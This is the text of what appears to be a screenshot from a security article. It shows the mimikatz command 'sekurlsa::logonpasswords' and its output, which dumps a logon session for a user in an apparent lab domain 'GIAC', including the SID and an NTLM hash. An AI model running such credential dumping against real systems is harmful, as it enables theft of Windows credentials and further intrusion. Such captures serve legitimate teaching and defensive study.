 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 210093 (00000000:000334ad)
Session : Interactive from 1
User Name : domain_used1
Domain : GIAC
Logon Server : GIAC-AD
Logon Time : 8/30/2019 12:22:16 PM
SID : S-1-5-21-3878787430-3737671834-720341014-1104
msv :
[00000003] Primary
* Username : domain_used1
* Domain : GIAC
* NTLM : 7bbc9c60c62a1204364b66d678fca2c9
先知社区